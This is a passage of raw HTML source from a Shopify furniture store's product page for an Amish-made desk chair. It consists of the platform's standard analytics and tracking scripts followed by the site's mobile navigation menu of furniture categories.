0:e.message)||"Unknown error"})}}})({shopId: 66596798741,storefrontBaseUrl: "https://heartlandamish.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Heartland-Amish","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"heartland-amish.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/heartlandamish.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Edelweiss Arm Desk Chair","vendor":"Buckeye Rockers","id":"7975353876757","untranslatedTitle":"Edelweiss Arm Desk Chair","url":"\/products\/edelweiss-arm-desk-chair","type":"Desk Chair"},"id":"43678995841301","image":{"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/ED-57.jpg?v=1666910720"},"sku":"OF-BUCKR-ED-57-CH","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://heartlandamish.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66596798741","storefrontBaseUrl":"https:\/\/heartlandamish.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Edelweiss Arm Desk Chair\",\"vendor\":\"Buckeye Rockers\",\"id\":\"7975353876757\",\"untranslatedTitle\":\"Edelweiss Arm Desk Chair\",\"url\":\"\/products\/edelweiss-arm-desk-chair\",\"type\":\"Desk Chair\"},\"id\":\"43678995841301\",\"image\":{\"src\":\"\/\/heartlandamish.com\/cdn\/shop\/products\/ED-57.jpg?v=1666910720\"},\"sku\":\"OF-BUCKR-ED-57-CH\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7975353876757,"gid":"gid:\/\/shopify\/Product\/7975353876757","vendor":"Buckeye Rockers","type":"Desk Chair","handle":"edelweiss-arm-desk-chair","variants":[{"id":43678995841301,"price":0,"name":"Edelweiss Arm Desk Chair","public_title":null,"sku":"OF-BUCKR-ED-57-CH"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7975353876757,"requestId":"f5cfcff5-a5a6-4598-96c3-6a89c2f586bc-1769280072"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66596798741,
      theme_id: 145949032725,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//heartlandamish.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//heartlandamish.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//heartlandamish.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66596798741,"isMerchantRequest":null,"themeId":145949032725,"themeCityHash":"8005324470285852559","contentLanguage":"en","currency":"USD","eventMetadataId":"25107441-2918-42cf-aef4-68e786bc87ac"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7975353876757,"requestId":"f5cfcff5-a5a6-4598-96c3-6a89c2f586bc-1769280072","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43678995841301,"productId":7975353876757,"productGid":"gid:\/\/shopify\/Product\/7975353876757","name":"Edelweiss Arm Desk Chair","price":"0.00","sku":"OF-BUCKR-ED-57-CH","brand":"Buckeye Rockers","variant":null,"category":"Desk Chair","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43678995841301,"productId":7975353876757,"productGid":"gid:\/\/shopify\/Product\/7975353876757","name":"Edelweiss Arm Desk Chair","price":"0.00","sku":"OF-BUCKR-ED-57-CH","brand":"Buckeye Rockers","variant":null,"category":"Desk Chair","nonInteraction":true,"remote":false,"referer":"https:\/\/heartlandamish.com\/collections\/desk-chair\/products\/edelweiss-arm-desk-chair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//heartlandamish.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://heartlandamish.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66596798741"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145949032725"
  data-theme-name="Debut"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://heartlandamish.com/api/collect"
></script>
</head>



  <div id="shopify-section-header" class="shopify-section">
  <style>
    .notification-bar {
      background-color: #060707;
    }

    .notification-bar__message {
      color: #ffffff;
    }
  </style>


<div data-section-id="header" data-section-type="header-section">
  <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/" class="mobile-nav__link">
              Home
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="living" data-level="1">
              Living
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="living" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/living-room" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Living
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/chairs" class="mobile-nav__sublist-link">
                    Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/rockers-gliders-recliners" class="mobile-nav__sublist-link">
                    Rockers, Gliders &amp; Recliners
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/sofa-loveseat" class="mobile-nav__sublist-link">
                    Sofa/Loveseats
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/end-tables" class="mobile-nav__sublist-link">
                    End Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/sofa-tables" class="mobile-nav__sublist-link">
                    Sofa Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/curio-cabinets" class="mobile-nav__sublist-link">
                    Curio Cabinets
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/entertainment-1" class="mobile-nav__sublist-link">
                    Entertainment
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/ottomans" class="mobile-nav__sublist-link">
                    Ottomans
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="dining" data-level="1">
              Dining
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="dining" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/dining-kitchen" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Dining
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-tables" class="mobile-nav__sublist-link">
                    Dining Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-chairs" class="mobile-nav__sublist-link">
                    Dining Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-benches" class="mobile-nav__sublist-link">
                    Dining Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/pub-tables" class="mobile-nav__sublist-link">
                    Pub Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/barstools" class="mobile-nav__sublist-link">
                    Barstools
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-nook-1" class="mobile-nav__sublist-link">
                    Dining Nook
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/buffet-sideboards-1" class="mobile-nav__sublist-link">
                    Buffet/Sideboards
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hutches" class="mobile-nav__sublist-link">
                    Hutches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/cupboards-pantries-pie-safes" class="mobile-nav__sublist-link">
                    Cupboards/Pantries/Pie Safes
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/wine-cabinets" class="mobile-nav__sublist-link">
                    Wine Cabinets
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="bedroom" data-level="1">
              Bedroom
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="bedroom" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/bedroom-collections" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Bedroom
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bedroom-collections" class="mobile-nav__sublist-link">
                    Bedroom Collections
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/beds" class="mobile-nav__sublist-link">
                    Beds
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/nightstands" class="mobile-nav__sublist-link">
                    Nightstands
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dressers" class="mobile-nav__sublist-link">
                    Dressers
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/chests" class="mobile-nav__sublist-link">
                    Chests
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/armoires" class="mobile-nav__sublist-link">
                    Armoires
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/jewelry-armoire-1" class="mobile-nav__sublist-link">
                    Jewelry Armoire
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/vanities" class="mobile-nav__sublist-link">
                    Vanities
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/cheval-mirrors" class="mobile-nav__sublist-link">
                    Cheval Mirrors
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="outdoor" data-level="1">
              Outdoor
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="outdoor" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/outdoor-1" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Outdoor
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-accessories" class="mobile-nav__sublist-link">
                    Accessories
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/arbors-a-frames" class="mobile-nav__sublist-link">
                    Arbors + A-Frames
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bar-buffet" class="mobile-nav__sublist-link">
                    Bar + Buffet
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bristol-collection" class="mobile-nav__sublist-link">
                    Bristol Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/casual-back-rocker" class="mobile-nav__sublist-link">
                    Casual Back + Rocker
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/classic-terrace-collection" class="mobile-nav__sublist-link">
                    Classic Terrace Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/comfo-back-collection" class="mobile-nav__sublist-link">
                    Comfo Back Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/cozi-back-collection" class="mobile-nav__sublist-link">
                    Cozi Back Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/donoma-fire-collection" class="mobile-nav__sublist-link">
                    Donoma Fire Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/garden-classic-collection" class="mobile-nav__sublist-link">
                    Garden Classic Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/harbor-collection" class="mobile-nav__sublist-link">
                    Harbor Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hartley-collection" class="mobile-nav__sublist-link">
                    Hartley Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/holland-collection" class="mobile-nav__sublist-link">
                    Holland Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/homestead-collection" class="mobile-nav__sublist-link">
                    Homestead Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/kids-collection" class="mobile-nav__sublist-link">
                    Kids Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/kinsley-collection" class="mobile-nav__sublist-link">
                    Kinsley Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/mayhew-collection" class="mobile-nav__sublist-link">
                    Mayhew Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/nordic-collection" class="mobile-nav__sublist-link">
                    Nordic Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-chairs" class="mobile-nav__sublist-link">
                    Outdoor Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-cushion-seating" class="mobile-nav__sublist-link">
                    Outdoor Cushion Seating
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-tables-1" class="mobile-nav__sublist-link">
                    Outdoor Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/picnic-tables-benches" class="mobile-nav__sublist-link">
                    Picnic Tables + Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-swings" class="mobile-nav__sublist-link">
                    Swings
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/vida-collection" class="mobile-nav__sublist-link">
                    Vida Collection
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="office" data-level="1">
              Office
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="office" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/office" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Office
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bookcase" class="mobile-nav__sublist-link">
                    Bookcase
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/desk" class="mobile-nav__sublist-link">
                    Desk
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/desk-chair" class="mobile-nav__sublist-link">
                    Desk Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/file-cabinet" class="mobile-nav__sublist-link">
                    File Cabinet
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/collections/children-1" class="mobile-nav__link">
              Children
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="specialty-items" data-level="1">
              Specialty Items
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="specialty-items" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/specialty-items" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Specialty Items
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/benches" class="mobile-nav__sublist-link">
                    Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hall-seats" class="mobile-nav__sublist-link">
                    Hall Seats
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/specialty-items" class="mobile-nav__sublist-link">
                    Specialty Items
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/trunks-hope-chests-1" class="mobile-nav__sublist-link">
                    Trunks/Hope Chests
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/wood-and-stains" class="mobile-nav__link">
              Woods and Stains
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/faq" class="mobile-nav__link">
              FAQ
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact" class="mobile-nav__link">
              828-684-7400
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="/pages/shipping-and-delivery" class="mobile-nav__link">
              Delivery
            </a>
          
        </li>
      
    </ul>
  </nav>

  
    <div class="notification-bar">
      
        
          <span class="notification-bar__message">Amazing Old World Craftsmanship, Fresh New Styles for Today&#39;s Living</span>
        
      
    </div>
  

